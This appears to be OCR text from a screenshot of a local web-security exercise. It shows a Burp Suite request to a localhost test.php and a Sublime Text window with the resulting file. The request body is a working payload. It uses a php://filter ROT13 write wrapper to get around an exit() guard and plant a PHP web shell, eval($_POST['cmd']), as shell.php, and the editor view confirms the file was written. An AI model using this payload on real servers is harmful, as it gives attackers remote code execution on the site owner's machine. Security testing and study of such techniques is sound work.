 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/test.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
Connection: close
Upgrade-Insecure-Requests: 1
txt=<?cuc riny($_CBFG['pzq']); ?>&filename=php://filter/write=string.rot13/resource=shell.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 07 May 2018 11:11:37 GMT
Server: Apache/2.4.27 (Win64) PHP/5.6.31
X-Powered-By: PHP/5.6.31
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
C:\wamp64\www\shell.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
test.php — wamp64\www × shell.php × test.php — Users\...\biubiubiu ×
1 <?cuc rkvg; ?><?php eval($_POST['cmd']); ?>
? < term 0 matches
Done 202 bytes | 16 millis